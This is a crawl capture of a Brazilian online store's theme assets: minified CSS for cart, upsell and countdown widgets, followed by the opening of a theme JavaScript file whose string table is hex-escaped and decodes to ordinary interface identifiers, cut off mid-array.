.b-t-content .product-name{margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;line-height:134.8%}.buy-together-item .b-t-content .product-name a{font-style:normal;font-weight:400;font-size:14px}.buy-together-item .b-t-content .bottom-content{position:relative;margin-top:auto;margin-bottom:0;width:100%}.buy-together-item .b-t-content .bottom-content p.product-price--compare{font-style:normal;font-weight:400;font-size:13px;line-height:16px;color:var(--text-color);text-decoration:line-through;margin-bottom:2px}.buy-together-item .b-t-content .bottom-content p.product-price{font-style:normal;margin-bottom:2px;font-weight:500;font-size:18px;line-height:134.8%;color:var(--product-on-sale-accent)}.buy-together-total-value{display:flex;align-items:center;text-align:center;width:100%;justify-content:center;margin-top:40px;box-shadow:0 10px 30px -10px #0000002e;border-radius:7px;padding:14px 15px 10px 18px;flex-direction:column}.buy-together-total-value div{display:flex;line-height:normal}.buy-together-total-value strong{padding-left:5px;font-weight:500;color:#000}@media (max-width: 991px){.buy-together-main-product-image{width:107px;height:107px}.buy-together-main-product-content{max-width:calc(100% - 107px)}}@media (min-width: 992px){.buy-together-wrapper{flex-direction:row}.buy-together-main-product{flex-direction:column;width:134px}.buy-together-item{padding:0 0 0 9px}.buy-together-item .b-t-content .product-name{width:140px}}.icone-menu{display:inline-block;cursor:pointer}.icone-menu svg{width:30px;height:30px}.nav-bar__item{display:inline-flex}.nav-bar__link.link{margin-left:8px;transition:opacity .5s ease-out;background-position:0 -200px}.search-bar__submit,.search-bar__input{background:transparent!important;color:var(--header_icon_search_color)!important}.search-bar__input::placeholder{color:var(--header_icon_search_color)!important}.search-bar__top{background:var(--header_search_background)!important}.countdown-ofertas{margin:0 auto;text-align:center}.countdown-ofertas .texto-ofertas{display:inline-block;margin-right:10px;text-align:center;vertical-align:middle;max-width:600px;overflow:hidden;white-space:pre;text-overflow:ellipsis}.countdown-ofertas .texto-ofertas span{font-size:24px}.countdown-ofertas ul{margin:0 auto;padding:0;display:inline-block;text-align:center;vertical-align:middle}.countdown-ofertas ul li{line-height:20px;display:inline-block;width:59px;text-align:center;margin:0 2px;padding:12px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 3px 6px #64646430;background-color:var(--countdown_background)}.countdown-dias{margin-right:8px!important}.countdown-ofertas .tempo-a{display:inline-block;font-size:25px;font-weight:700;width:30px;text-align:center;color:var(--countdown_timer_color)}.countdown-ofertas .tempo-b{display:block;font-size:13px;line-height:13px;color:var(--countdown_desc_color)}.countdown-ofertas ul>strong{display:inline-block;position:relative;top:-10px;font-size:25px;font-weight:700}.countdown-ofertas .link{display:block;text-align:right;margin-top:10px}@media only screen and (max-width: 767px){.countdown-ofertas .texto-ofertas{max-width:inherit;white-space:inherit;margin:0}.countdown-ofertas .texto-ofertas{margin-bottom:10px}.countdown-ofertas .texto-ofertas span{font-size:19px;line-height:21px}.countdown-ofertas ul li{width:45px;padding:9px 0}}.ofertas-destaque{text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:14px;padding:3px 0;margin-top:10px;background-color:var(--special_offer_background);cursor:pointer}.ofertas-destaque i{margin-right:5px;color:var(--special_offer_star_color)}.ofertas-destaque strong{font-weight:700;color:#fff;color:var(--special_offer_color)}.fade:not(.show){opacity:0}@media (hover: hover){.product-item:hover .product-item__action-list{opacity:1}}iframe{max-width:100%}.cupom{position:relative;display:flex;flex-direction:row;flex:1 1 0;align-items:center;justify-content:center;border-radius:4px;border-style:dashed;border-color:#303030;border-width:3px;color:#303030;line-height:1;white-space:normal;padding:16px;text-align:center;word-break:break-word;align-self:flex-end;cursor:pointer}.cupom span{font-size:20px;font-weight:700}.cupom svg{color:#303030;height:32px;width:32px;margin-left:16px;cursor:pointer;flex-shrink:0}.modal--newsletter{z-index:99}@media (max-width: 768px){#seguranca,#aceitamos,#envio{text-align:center}}.footer__title{font-weight:700}.featured-collection .flickity-viewport:after{background:none}.product-form__option-info{display:flex;margin-bottom:8px}.header__cart-count{position:inherit}.price-container{align-items:center;display:flex}.active-modal{overflow:hidden!important}html.active-modal #evolutionmedidas-overlay{display:flex}#evolutionmedidas-overlay{display:none;justify-content:center;align-items:center;position:fixed;width:100vw;height:100vh;background:#3339;top:0;left:0;z-index:999}#evolutionmedidas-trigger{margin-left:auto;text-decoration:underline;text-underline-offset:2px;transition:text-decoration-color .2s ease-in-out,color .2s ease-in-out,-webkit-text-decoration-color .2s ease-in-out;color:var(--popup_button_color);line-height:normal;margin-right:15px;cursor:pointer;display:inline-flex;padding-top:5px}#evolutionmedidas-trigger svg{margin-right:5px;fill:var(--popup_button_color)}#evolutionmedidas-modal{background:#fff;display:flex;flex-direction:column;position:fixed}#evolutionmedidas-header{position:relative;display:flex;border-bottom:1px solid rgb(223,223,223);background:#fff;padding-top:24px;padding-bottom:24px;max-height:90px}#evolutionmedidas-content{overflow-x:hidden;overflow-y:auto;flex-grow:1;padding:30px 40px 24px}#evolutionmedidas-title{display:flex;justify-content:flex-start;align-items:center;margin:0;max-width:100%;font-size:20px;font-weight:500;color:var(--popup_button_color)}#evolutionmedidas-close-button{top:calc(50% - 7px);right:40px;position:absolute;color:#000}#evolutionmedidas-close-button svg{display:block;vertical-align:middle;background:0 0;pointer-events:none;overflow:visible}#evolutionmedidas-content{color:#000!important}@media screen and (min-width: 1280px){#evolutionmedidas-modal{right:0;text-align:left;max-width:500px;width:89vw;height:100%;max-height:100vh;top:0}#evolutionmedidas-header{flex-shrink:0;padding:20px 40px;height:81px;max-height:80px}}@media screen and (max-width: 768px){#evolutionmedidas-header{padding:10px 24px;min-height:64px;border-radius:10px 10px 0 0}#evolutionmedidas-content{text-align:left}#evolutionmedidas-modal{position:inherit!important;height:100%!important}}@media screen and (min-width: 0px) and (max-width: 680px){html.active-modal #evolutionmedidas-overlay{display:block}#evolutionmedidas-overlay{text-align:-webkit-center}}@-webkit-keyframes rgbAnimation{0%,to{background-position:0 50%}50%{background-position:100% 50%}}@keyframes infinite-shift-left{0%{background-position:50000px}to{background-position:0}}#botaoaddcarrinho{display:flex;float:none!important;flex-wrap:wrap;justify-content:center;width:100%}#botaoaddcarrinho a{background-color:rgba(var(--botaoaddcartrgba),.15);border-color:transparent;color:var(--botaoaddcart);padding:8px 15px;width:100%;display:flex;align-items:center;justify-content:center;border-radius:7px;margin-top:10px;cursor:pointer}#botaoaddcarrinho a:hover{background-color:rgba(var(--botaoaddcartrgba),.2);border-color:transparent;color:var(--botaoaddcart)}#botaoaddcarrinho strong{font-weight:500}@media screen and (max-width: 640px){.mini-cart__inner{display:flex;flex-direction:column;height:auto;background:#fff}}.product-pix-bloco{background:#f6f6f6;display:flex;align-items:center;margin-top:12px;padding:10px 15px;border-radius:4px}#evolution-price-list .product-pix-bloco svg{fill:var(--descontopix);width:27px;height:27px;margin-right:10px}#evolution-price-list .product-pix-bloco .pix-value{display:flex;align-items:center;line-height:17px}#evolution-price-list .product-pix-bloco .pix-value strong{color:#201f1f;font-size:17px;font-weight:500}#evolution-price-list .product-pix-bloco .pix-value span{font-size:17px!important;margin-left:4px}#evolution-price-list .product-pix-bloco .pix-value div{background:var(--descontopix);margin-left:5px;font-size:9px;line-height:9px;color:#fff;font-weight:400;display:inline-flex;padding:2px 7px;justify-content:center}#evolution-price-list .product-pix-bloco .pix-discount{font-size:13px;line-height:13px;margin-top:1px;display:flex}.header__cart-icon .icon--close{margin-top:-7px}a.header__action-item-link.header__cart-toggle[aria-expanded=true]+span.drawer__overlay{content:"";position:fixed;top:0;height:100vh;width:100vw;background:#000;visibility:visible;opacity:.3;transition:visibility .6s ease-in-out,opacity .6s ease-in-out;display:block!important;left:0;z-index:1}header.drawer__header{display:flex;align-items:center;justify-content:space-between;padding:20px 25px;text-transform:lowercase;border-bottom:1px solid var(--border-color)}header.drawer__header p.drawer__title.heading{display:flex;margin:0;align-items:center;gap:10px;text-transform:none;font-size:16px;font-weight:500}header.drawer__header svg.icon{width:20px;height:20px}button.drawer__close-button.tap-area svg.icon.icon--close{width:16px;height:16px}#mini-cart{position:fixed!important;height:100%!important;top:0!important;border-radius:0!important;transition:all .3s ease!important;max-height:100%!important;right:0!important;transform:none!important}.justWrapper{height:100%;display:flex;flex-direction:column;width:89vw;max-width:500px}.mini-cart__inner{flex-grow:1;display:flex;flex-direction:column;justify-content:flex-start}.mini-cart__content.mini-cart__content--empty{height:calc(100% - 65px);display:flex;flex-direction:column;justify-content:center}.mini-cart__content{flex-grow:1;display:flex;flex-direction:column}.mini-cart__content .mini-cart__line-item-list{flex-grow:1;flex:1}.mini-cart__recap{flex:none!important}.mini-cart__line-item{padding:15px 0;line-height:1.2}span.mini-cart__amount-saved{width:100%;display:block;text-align:right}a.mini-cart__product-title.text--strong.link{line-height:1.3}.justWrapper .quantity-selector{border:1px solid var(--border-color)}.mini-cart__content .mini-cart__alert-wrapper{padding-top:10px}#mini-cart{display:flex;width:auto;max-width:100%}.upsellsDesktop{display:flex;flex-direction:column;align-items:center;width:240px}.upsellsDesktop .upsellProductsAll{display:flex;flex-direction:column;overflow-y:auto;gap:15px;flex-wrap:nowrap;padding:25px 20px 35px;height:100vh}.upsellItem{position:absolute;bottom:0;z-index:2;width:400px;right:0;height:100%;padding:20px;display:flex;flex-direction:column;overflow-x:auto}div#mini-cart .product-list .parcelamento{display:none}div#mini-cart .product-list a.product-item__title.text--strong.link{line-height:1.2}.openDrawerHere{margin-top:10px;cursor:pointer}.openDrawerHere button{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));line-height:1;background-color:rgba(var(--botaoaddcartrgba),.15);color:var(--botaoaddcart);padding:10px 15px;width:100%;display:flex;align-items:center;justify-content:center;border-radius:7px;margin-top:10px;cursor:pointer;font-weight:500}#mini-cart .modal__dialog.modal__dialog--stretch{height:100%}#upsellItems.active span#overlay2{content:"";position:fixed;top:0;height:100%;width:100%;background:#000;visibility:visible;opacity:.3;transition:visibility .6s ease-in-out,opacity .6s ease-in-out;display:block!important;left:0;z-index:1}.upsellItem header.drawer__header{position:absolute;top:0;width:100%;left:0}.wrapperArea{display:flex;flex-direction:column;height:100%;overflow-y:auto;overflow-x:hidden}.upsellItem section{margin:0!important;padding:50px 0 10px}.wrapperArea button.product-form__add-button.button.button--primary{width:100%;margin-top:15px}.wrapperArea h3.product-meta__title.heading.h2{margin-top:20px}span.comparePrice{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));color:var(--text-color);text-decoration:line-through;margin-right:5px}span.normalPrice{font-weight:600}.itemHere+.itemHere{margin-top:10px}#mini-cart p.title.h4{font-weight:500;text-align:center;line-height:1;font-size:16px;text-transform:uppercase}.mini-cart__content.mini-cart__content--empty header.drawer__header{position:absolute;top:0;width:100%;left:0}.mini-cart__content{height:100%;max-height:100vh}.wrapperArea img{object-fit:contain;object-position:left}@media (max-width: 767px){.mini-cart__recap{flex-basis:1!important;flex:1!important;line-height:1.2;flex-basis:15%!important}.mini-cart__recap a.button{height:40px;line-height:40px}#mini-cart p.title.h4{margin-bottom:8px}.mini-cart__line-item{padding:10px 0}.mini-cart__recap a.button.button--secondary{margin-top:10px!important}header.drawer__header{padding:15px 20px}.mini-cart__content .mini-cart__alert-wrapper{padding-top:0}.upsellsDesktop{display:none!important}#mini-cart{left:auto}#mini-cart form{max-width:100%}.upsellMobile{display:flex!important;flex-direction:column;padding-top:10px}.upsellMobile .upsellProductsAll.product-list{display:flex!important;flex-wrap:nowrap;overflow-x:auto;padding:0 0 7px}.upsellMobile .product-item.upsell-item{flex-direction:row;width:70%;margin-right:20px;flex-shrink:0}.upsellMobile .upsellProductsAll.product-list a.product-item__image-wrapper{width:30%;margin:0}.upsellMobile .upsellProductsAll.product-list .product-item__info{width:70%;padding-left:5%;gap:0}.upsellMobile .product-item.upsell-item{flex-direction:row;width:70%;margin-right:15px;flex-shrink:0;padding:15px 10px}.upsellMobile .upsellProductsAll.product-list .product-item__info span.price{font-size:1.1em}.wrapperArea img{max-height:25vh}.wrapperArea{max-height:calc(100vh - 68px);overflow-x:hidden;overflow-y:auto}.mini-cart__recap{padding-top:0}}@media (max-width: 450px){.mini-cart__recap{position:absolute;bottom:0;width:100%;left:0;background:#fff}.upsellMobile{display:flex!important;flex-direction:column;padding-top:10px;padding-bottom:10px;width:calc(100% + 40px);margin-left:-20px}.upsellItem,div#mini-cart,#mini-cart form,.justWrapper{width:100%}}@media (max-width: 400px){.mini-cart__recap{flex-basis:15%!important}}.product-item.upsell-item.product-item--vertical{padding:10px}.botaoaddcarrinho{background-color:rgba(var(--botaoaddcartrgba),.15);border-color:transparent;color:var(--botaoaddcart);padding:8px 15px;width:100%;display:flex;align-items:center;justify-content:center;border-radius:7px;margin-top:10px;cursor:pointer;font-weight:500}.upsell-item>.product-item__label-list>.product-label{display:none}.upsellsDesktop>.product-list{position:initial!important}.drawer__close-button{color:#000}.items0{display:none!important}.mini-cart__inner{overflow-x:hidden;overflow-y:auto;flex-grow:1}.parcelamento strong{font-weight:500;color:#000;font-size:13px}
/*# sourceMappingURL=/cdn/shop/t/49/assets/custom.css.map?v=121092164916451942731749230593 */


--- FILE ---
content_type: text/javascript
request_url: https://kabanaprime.com.br/cdn/shop/t/49/assets/theme.min.js?v=121952961409874825371749230593
body_size: 87933
content:
var _0xd83f=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x73\x79\x6D\x62\x6F\x6C","\x69\x74\x65\x72\x61\x74\x6F\x72","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x43\x61\x6E\x6E\x6F\x74\x20\x63\x61\x6C\x6C\x20\x61\x20\x63\x6C\x61\x73\x73\x20\x61\x73\x20\x61\x20\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x75\x6D\x65\x72\x61\x62\x6C\x65","\x63\x6F\x6E\x66\x69\x67\x75\x72\x61\x62\x6C\x65","\x76\x61\x6C\x75\x65","\x77\x72\x69\x74\x61\x62\x6C\x65","\x6B\x65\x79","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x73\x6C\x69\x64\x65\x55\x70","\x68\x65\x69\x67\x68\x74","\x73\x74\x79\x6C\x65","\x73\x63\x72\x6F\x6C\x6C\x48\x65\x69\x67\x68\x74","\x70\x78","\x63\x6F\x6E\x63\x61\x74","","\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74","\x69\x64","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x65\x6E\x64","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x70\x72\x6F\x70\x65\x72\x74\x79\x4E\x61\x6D\x65","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x61\x75\x74\x6F","\x6D\x61\x78\x2D\x68\x65\x69\x67\x68\x74","\x6E\x6F\x6E\x65","\x67\x65\x74\x53\x69\x62\x6C\x69\x6E\x67\x73","\x70\x72\x65\x76\x69\x6F\x75\x73\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x6D\x61\x74\x63\x68\x65\x73","\x70\x75\x73\x68","\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x74\x68","\x44\x79\x6E\x61\x6D\x69\x63\x20\x72\x65\x71\x75\x69\x72\x65\x73\x20\x61\x72\x65\x20\x6E\x6F\x74\x20\x63\x75\x72\x72\x65\x6E\x74\x6C\x79\x20\x73\x75\x70\x70\x6F\x72\x74\x65\x64\x20\x62\x79\x20\x40\x72\x6F\x6C\x6C\x75\x70\x2F\x70\x6C\x75\x67\x69\x6E\x2D\x63\x6F\x6D\x6D\x6F\x6E\x6A\x73","\x65\x78\x70\x6F\x72\x74\x73","\x6C\x69\x73\x74\x65\x6E\x65\x72\x4D\x61\x70","\x72\x6F\x6F\x74","\x68\x61\x6E\x64\x6C\x65","\x62\x69\x6E\x64","\x5F\x72\x65\x6D\x6F\x76\x65\x64\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x74\x61\x67\x4E\x61\x6D\x65","\x72\x6F\x6F\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x5F\x5F\x65\x73\x4D\x6F\x64\x75\x6C\x65","\x64\x65\x66\x61\x75\x6C\x74","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x63\x61\x70\x74\x75\x72\x65\x46\x6F\x72\x54\x79\x70\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x62\x6C\x75\x72","\x65\x72\x72\x6F\x72","\x66\x6F\x63\x75\x73","\x6C\x6F\x61\x64","\x72\x65\x73\x69\x7A\x65","\x73\x63\x72\x6F\x6C\x6C","\x6F\x6E","\x49\x6E\x76\x61\x6C\x69\x64\x20\x65\x76\x65\x6E\x74\x20\x74\x79\x70\x65\x3A\x20","\x48\x61\x6E\x64\x6C\x65\x72\x20\x6D\x75\x73\x74\x20\x62\x65\x20\x61\x20\x74\x79\x70\x65\x20\x6F\x66\x20\x46\x75\x6E\x63\x74\x69\x6F\x6E","\x74\x65\x73\x74","\x73\x6C\x69\x63\x65","\x6F\x66\x66","\x73\x65\x6C\x65\x63\x74\x6F\x72","\x68\x61\x6E\x64\x6C\x65\x72","\x73\x70\x6C\x69\x63\x65","\x74\x79\x70\x65","\x66\x74\x4C\x61\x62\x73\x44\x65\x6C\x65\x67\x61\x74\x65\x49\x67\x6E\x6F\x72\x65","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x74\x61\x72\x67\x65\x74","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x63\x6F\x72\x72\x65\x73\x70\x6F\x6E\x64\x69\x6E\x67\x55\x73\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x65\x76\x65\x6E\x74\x50\x68\x61\x73\x65","\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x62\x75\x74\x74\x6F\x6E","\x69\x6E\x70\x75\x74","\x73\x65\x6C\x65\x63\x74","\x74\x65\x78\x74\x61\x72\x65\x61","\x64\x69\x73\x61\x62\x6C\x65\x64","\x68\x61\x73\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x6D\x61\x74\x63\x68\x65\x72\x50\x61\x72\x61\x6D","\x63\x61\x6C\x6C","\x6D\x61\x74\x63\x68\x65\x72","\x70\x61\x72\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x70\x70\x6C\x79","\x66\x69\x72\x65","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x64\x65\x73\x74\x72\x6F\x79","\x64\x6F\x6D\x44\x65\x6C\x65\x67\x61\x74\x65","\x62\x6F\x64\x79","\x5F\x61\x74\x74\x61\x63\x68\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x63\x6C\x69\x63\x6B","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x22\x5D\x3A\x6E\x6F\x74\x28\x5B\x64\x69\x73\x61\x62\x6C\x65\x64\x5D\x29","\x5F\x74\x6F\x67\x67\x6C\x65\x43\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65","\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x3A\x74\x6F\x67\x67\x6C\x65","\x64\x65\x74\x61\x69\x6C","\x22\x5D","\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x74\x72\x75\x65","\x61\x72\x69\x61\x2D\x65\x78\x70\x61\x6E\x64\x65\x64","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x66\x61\x6C\x73\x65","\x64\x61\x74\x61\x2D\x63\x6C\x6F\x73\x65\x2D\x73\x69\x62\x6C\x69\x6E\x67\x73","\x66\x6F\x72\x45\x61\x63\x68","\x5F\x6F\x70\x65\x6E","\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x5D","\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73","\x23","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E","\x64\x61\x74\x61\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x2D\x66\x6F\x72\x63\x65\x2D\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x76\x69\x73\x69\x62\x6C\x65","\x5B\x61\x75\x74\x6F\x66\x6F\x63\x75\x73\x5D","\x5F\x63\x6C\x6F\x73\x65","\x68\x69\x64\x64\x65\x6E","\x63\x6F\x75\x6E\x74\x72\x79\x53\x65\x6C\x65\x63\x74","\x70\x72\x6F\x76\x69\x6E\x63\x65\x53\x65\x6C\x65\x63\x74","\x63\x68\x61\x6E\x67\x65","\x5F\x69\x6E\x69\x74\x53\x65\x6C\x65\x63\x74\x6F\x72\x73","\x64\x61\x74\x61\x2D\x64\x65\x66\x61\x75\x6C\x74","\x6F\x70\x74\x69\x6F\x6E\x73","\x74\x65\x78\x74","\x73\x65\x6C\x65\x63\x74\x65\x64\x49\x6E\x64\x65\x78","\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6E\x74","\x5F\x6F\x6E\x43\x6F\x75\x6E\x74\x72\x79\x43\x68\x61\x6E\x67\x65\x64\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x6F\x6E\x43\x6F\x75\x6E\x74\x72\x79\x43\x68\x61\x6E\x67\x65\x64","\x64\x61\x74\x61\x2D\x70\x72\x6F\x76\x69\x6E\x63\x65\x73","\x5B\x5D","\x70\x61\x72\x73\x65","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x64\x64","\x64\x69\x73\x70\x6C\x61\x79","\x2E\x66\x6F\x72\x6D\x5F\x5F\x69\x6E\x70\x75\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x63\x6C\x6F\x73\x65\x73\x74","\x62\x6C\x6F\x63\x6B","\x6D\x61\x74\x63\x68\x65\x73\x42\x72\x65\x61\x6B\x70\x6F\x69\x6E\x74","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x34\x30\x70\x78\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x70\x68\x6F\x6E\x65","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x34\x31\x70\x78\x29\x20\x61\x6E\x64\x20\x28\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x32\x33\x70\x78\x29","\x74\x61\x62\x6C\x65\x74","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x34\x31\x70\x78\x29","\x74\x61\x62\x6C\x65\x74\x2D\x61\x6E\x64\x2D\x75\x70","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x32\x33\x70\x78\x29","\x70\x6F\x63\x6B\x65\x74","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x32\x34\x70\x78\x29\x20\x61\x6E\x64\x20\x28\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x32\x37\x39\x70\x78\x29","\x6C\x61\x70","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x32\x34\x70\x78\x29","\x6C\x61\x70\x2D\x61\x6E\x64\x2D\x75\x70","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x32\x38\x30\x70\x78\x29","\x64\x65\x73\x6B","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x34\x34\x30\x70\x78\x29","\x77\x69\x64\x65\x73\x63\x72\x65\x65\x6E","\x28\x68\x6F\x76\x65\x72\x3A\x20\x68\x6F\x76\x65\x72\x29\x20\x61\x6E\x64\x20\x28\x70\x6F\x69\x6E\x74\x65\x72\x3A\x20\x66\x69\x6E\x65\x29","\x73\x75\x70\x70\x6F\x72\x74\x73\x2D\x68\x6F\x76\x65\x72","\x67\x65\x74\x43\x75\x72\x72\x65\x6E\x74\x42\x72\x65\x61\x6B\x70\x6F\x69\x6E\x74","\x65\x6C\x65\x6D\x65\x6E\x74","\x64\x65\x6C\x65\x67\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x65\x6C\x65\x67\x61\x74\x65\x52\x6F\x6F\x74","\x75\x73\x65\x49\x6E\x6C\x69\x6E\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x69\x6E\x6C\x69\x6E\x65","\x69\x73\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E\x56\x69\x73\x69\x62\x6C\x65","\x6F\x70\x65\x6E\x54\x72\x69\x67\x67\x65\x72","\x6F\x70\x65\x6E\x49\x74\x65\x6D\x73","\x64\x72\x6F\x70\x64\x6F\x77\x6E\x41\x63\x74\x69\x76\x61\x74\x69\x6F\x6E\x54\x69\x6D\x65\x6F\x75\x74\x73","\x64\x72\x6F\x70\x64\x6F\x77\x6E\x44\x65\x61\x63\x74\x69\x76\x61\x74\x69\x6F\x6E\x54\x69\x6D\x65\x6F\x75\x74\x73","\x44\x52\x4F\x50\x44\x4F\x57\x4E\x5F\x54\x49\x4D\x45\x4F\x55\x54","\x6F\x6E\x42\x6C\x6F\x63\x6B\x53\x65\x6C\x65\x63\x74","\x5B\x64\x61\x74\x61\x2D\x74\x79\x70\x65\x3D\x22\x6D\x65\x6E\x75\x69\x74\x65\x6D\x22\x5D\x5B\x61\x72\x69\x61\x2D\x68\x61\x73\x70\x6F\x70\x75\x70\x5D","\x2E\x69\x73\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6F\x70\x65\x6E","\x6F\x6E\x42\x6C\x6F\x63\x6B\x44\x65\x73\x65\x6C\x65\x63\x74","\x66\x6F\x63\x75\x73\x6F\x75\x74","\x5F\x6F\x6E\x46\x6F\x63\x75\x73\x4F\x75\x74","\x5F\x6F\x6E\x43\x6C\x69\x63\x6B","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x6D\x65\x6E\x75\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x68\x6F\x76\x65\x72","\x66\x6F\x63\x75\x73\x69\x6E","\x5F\x61\x63\x74\x69\x76\x61\x74\x65\x44\x72\x6F\x70\x64\x6F\x77\x6E","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x5B\x64\x61\x74\x61\x2D\x74\x79\x70\x65\x3D\x22\x6D\x65\x6E\x75\x22\x5D\x5B\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x66\x61\x6C\x73\x65\x22\x5D","\x5F\x62\x6C\x6F\x63\x6B\x44\x72\x6F\x70\x64\x6F\x77\x6E\x44\x65\x61\x63\x74\x69\x76\x61\x74\x69\x6F\x6E","\x5F\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65\x44\x72\x6F\x70\x64\x6F\x77\x6E","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x5F\x74\x6F\x67\x67\x6C\x65\x44\x72\x6F\x70\x64\x6F\x77\x6E","\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74","\x63\x6F\x6E\x74\x61\x69\x6E\x73","\x5F\x6F\x70\x65\x6E\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x5B\x64\x61\x74\x61\x2D\x74\x79\x70\x65\x3D\x22\x6D\x65\x6E\x75\x22\x5D","\x5F\x63\x6C\x6F\x73\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x68\x72\x65\x66","\x5B\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x5D","\x69\x73\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6F\x70\x65\x6E","\x63\x6C\x61\x73\x73\x4C\x69\x73\x74","\x69\x6E\x6E\x65\x72\x57